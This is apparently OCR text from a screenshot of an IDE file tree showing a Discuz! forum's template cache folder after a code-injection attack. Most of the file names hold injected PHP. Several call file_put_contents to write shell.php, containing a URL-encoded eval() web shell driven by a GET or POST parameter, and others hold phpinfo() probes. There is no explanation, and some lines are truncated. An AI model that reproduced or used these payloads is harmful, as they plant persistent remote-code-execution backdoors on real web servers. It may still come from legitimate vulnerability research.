 upload / data / template / en'. file_put_contents('shell.php',urldecode('%...
Project
plugindata
sysdata
template
en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_1_
en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_1_co
en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_1_
en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_1_
en'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22ss%22%5d)%3b%3f%3e')).'_1_d
en'.1.'_1_1_common_header_forum_index.tpl.php
en'.1.'_1_1_common_header_portal_index.tpl.php
en'.1.'_1_diy_forum_discuz.tpl.php
en'.1.'_1_diy_portal_index.tpl.php
en'.file_put_contents('shell.php',urldecode('%3c%3fphp%20eval(%24_%50%4f%53%54%5b%22mo%22%5d)%3b%3f%3e')).'_
en'.file_put_contents('shell.php',urldecode('%3c%3fphp%20eval(%24_%50%4f%53%54%5b%22mo%22%5d)%3b%3f%3e')).'_
en'.file_put_contents('shell.php',urldecode('%3c%3fphp%20eval(%24_%50%4f%53%54%5b%22mo%22%5d)%3b%3f%3e')).'_
en'.file_put_contents('shell.php',urldecode('%3c%3fphp%20eval(%24_%50%4f%53%54%5b%22mo%22%5d)%3b%3f%3e')).'_
en'.file_put_contents('shell.php',urldecode('%3c%3fphp%20eval(%24_%50%4f%53%54%5b%22mo%22%5d)%3b%3f%3e')).'_
en'.phpinfo().'_1_1_common_footer.tpl.php
en'.phpinfo().'_1_1_common_header_forum_index.tpl.php
en'.phpinfo().'_1_1_common_header_userstatus.tpl.php
en'.phpinfo().'_1_1_member_login_simple.tpl.php
en'.phpinfo().'_1_diy_forum_discuz.tpl.php
en'1'_1_1_common_header_forum_index.tpl.php
en'1'_1_1_common_header_portal_index.tpl.php
en'1'_1_diy_forum_discuz.tpl.php
en'1'_1_diy_portal_index.tpl.php
en_1_1_common_footer.tpl.php
en_1_1_common_header_forum_index.tpl.php
en_1_1_common_header_userstatus.tpl.php
en_1_1_member_login_simple.tpl.php
en_1_diy_forum_discuz.tpl.php
index.htm
sc_1_1_common_footer.tpl.php
sc_1_1_common_header_forum_index.tpl.php
sc_1_1_common_header_userstatus.tpl.php
sc_1_1_member_login_simple.tpl.php
1: Project
2: Favorites
7: Structure